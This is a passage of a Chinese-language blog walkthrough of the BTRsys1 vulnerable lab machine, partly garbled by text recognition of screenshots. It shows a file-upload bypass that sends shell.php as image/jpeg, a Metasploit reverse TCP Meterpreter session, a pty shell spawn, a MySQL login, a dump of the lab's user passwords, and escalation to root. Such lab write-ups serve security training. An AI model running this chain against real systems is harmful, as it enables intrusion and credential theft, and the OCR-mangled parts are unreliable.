| Forward Drop Intercept is on Action                                                                        |  |  |  |  |  |  |  |  |
| Raw Params Headers Hex                                                                                     |  |  |  |  |  |  |  |  |
| POST/gonder.phpHTTP/1.1<br>Host: 172.19.91.4                                                               |  |  |  |  |  |  |  |  |
| User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0                           |  |  |  |  |  |  |  |  |
| Accept: text/numt,appitation/Anumt/Anut/appitation/Anut,q=0.5,-/-,q=0.0<br>Accept-Language: en-US,en;q=0.5 |  |  |  |  |  |  |  |  |
| Accept-Encoding: gzip, deflate                                                                             |  |  |  |  |  |  |  |  |
| Referen: http://1/2.13.51.4/personet.pnp<br>Content-Type: multipart/form-data; boundary=                   |  |  |  |  |  |  |  |  |
| Content-Length: 1331                                                                                       |  |  |  |  |  |  |  |  |
| Connection: close<br>Upgrade-Insecure-Requests: 1                                                          |  |  |  |  |  |  |  |  |
| Content-Disposition: form-data; name="dosya"; filename="shell.php"<br>Content-Type: image/jpeg             |  |  |  |  |  |  |  |  |
| ← → C ŵ ③ 172.19.91.4/gonder.php                                                                           |  |  |  |  |  |  |  |  |
| 🗟 百度一下,你就知道                                                                                                |  |  |  |  |  |  |  |  |
| O You must log in to this network before you can access the Internet.                                      |  |  |  |  |  |  |  |  |
| Dosya yuklendi!                                                                                            |  |  |  |  |  |  |  |  |

https://blog.csdn.net/qq\_43233085

去到文件上传管理页面,执行shell.php,终端返回了shell。



msf5 exploit(multi/handler) > run

```
[*] Started reverse TCP handler on 172.19.91.8:4444
[*] Sending stage (38247 bytes) to 172.19.91.4
[*] Meterpreter session 1 opened (172.19.91.8:4444 -> 172.19.91.4:32869) at 2019-12-11 16:39:53 +0800
```

```
meterpreter >
```

## 进入靶机与提权

我们发现自己权限不够,需要提权。

| <u>meterpreter</u> > shell                                       |
|------------------------------------------------------------------|
| Process 1502 created.                                            |
| Channel 0 created.                                               |
| id                                                               |
| uid=33(www-data) gid=33(www-data) groups=33(www-data)<br>sudo -l |
| sudo: unable to resolve host BTRsys1                             |
| sudo: no tty present and no askpass program specified            |

我们在之前的nikto中,发现web有config.php文件。 寻找config.php文件,找到mysql的用户与密码。

| <pre>meterpreter &gt; ls Listing: /var/www/html/uploads </pre>            |              |            |                                                        |                        |  |  |  |  |
|---------------------------------------------------------------------------|--------------|------------|--------------------------------------------------------|------------------------|--|--|--|--|
| Mode                                                                      | Size         | Туре       | Last modified                                          | Name                   |  |  |  |  |
| 100644/rw-rr<br>100644/rw-rr                                              | 1111<br>1111 | fil<br>fil | 2019-12-12 00:35:38 +0800<br>2019-12-12 00:37:47 +0800 | shell.jpg<br>shell.php |  |  |  |  |
| <pre>meterpreter &gt; cd meterpreter &gt; ls Listing://var/www/html</pre> |              |            |                                                        |                        |  |  |  |  |
| Mode                                                                      | Size         | Туре       | Last modified                                          | Name                   |  |  |  |  |
|                                                                           |              |            |                                                        |                        |  |  |  |  |
| 40755/rwxr-xr-x                                                           | 4096         | dir        | 2017-04-28 19:15:02 +0800                              | assets                 |  |  |  |  |
| 100644/rw-rr                                                              | 356          | fil        | 2017-03-20 18:17:54 +0800                              | config.php             |  |  |  |  |
| 100644/rw-rr                                                              | 856          | fil        | 2017-04-28 21:11:06 +0800                              | gonder .php            |  |  |  |  |
| 100644/rw-rr                                                              | 9311         | fil        | 2017-04-28 21:12:24 +0800                              | hakkimizda.php         |  |  |  |  |
| 100644/rw-rr                                                              | 796          | fil        | 2017-03-23 18:33:05 +0800                              | index.php              |  |  |  |  |
| 100644/rw-rr                                                              | 4561         | fil        | 2017-04-28 21:16:59 +0800                              | login.php              |  |  |  |  |
| 100644/rw-rr                                                              | 3517         | fil        | 2017-05-03 23:54:37 +0800                              | personel.php           |  |  |  |  |
| 100644/rw-rr                                                              | 2143         | fil        | 2017-04-28 21:14:40 +0800                              | sorqu.php              |  |  |  |  |
| 40777/rwxrwxrwx                                                           | 4096         | dir        | 2019-12-12ttps:376f7gt280h                             | .nlel/qds_43233085     |  |  |  |  |



优化一下终端,登录mysql。

meterpreter > shell
Process 1529 created.
Channel 2 created.
python -c "import pty;pty.spawn('/bin/sh')"

#### \$ mysql -u root -p mysql -u root -p Enter password: toor

Welcome to the MySQL monitor. Commands end with ; or \g. Your MySQL connection id is 437 Server version: 5.5.55-0ubuntu0.14.04.1 (Ubuntu)

Copyright (c) 2000, 2017, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners.

Type 'help;' or '\h' for help. Type '\c' to clehttps://blogeoscimpuet/cpate46233085

寻找有用的用户信息。

| mysql> show databases;<br>show databases;                                                                              |                                                        |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|
| Database                                                                                                    |                                                        |
| information_schema  <br>  deneme  <br>  mysql  <br>  performance_schema                                                |                                                        |
| 4 rows in set (0.05 sec)                                                                                               |                                                        |
| mysql> use deneme;<br>use deneme;<br>Reading table information for completio<br>You can turn off this feature to get a | n of table and column names<br>quicker startup with -A |
| Database changed<br>mysql> show tables;<br>show tables;                                                                |                                                        |
| Tables_in_deneme  <br>++<br>  user                                                                                     |                                                        |
| ++<br>1 row in set (0.00 sec) https://                                                                                 | //blog.csdn.net/qq_43233085                            |

| mysql> | nysql> select * from user; |                  |           |         |             |         |             |              |  |
|--------|----------------------------|------------------|-----------|---------|-------------|---------|-------------|--------------|--|
| select | select * from user;        |                  |           |         |             |         |             |              |  |
| ID     | Ad_Soyad                   | Kullanici_Adi    | Parola    | BabaAdi | BabaMeslegi | AnneAdi | AnneMeslegi | KardesSayisi |  |
| 1      | ismail kaya                | ikaya@btrisk.com | asd123*** | ahmet   | muhasebe    | nazli   | lokantaci   | 5            |  |
| 2      | can demir                  | cdmir@btrisk.com | asd123*** | mahmut  | memur       | gulsah  | tuhafiyeci  |              |  |
| 2 rows | 2 rows in set (0.00 sec)   |                  |           |         |             |         |             |              |  |

使用所找到的密码,进行root提权。



root@BTRsys1:~#

提权成功,进行flag寻找,完工!!!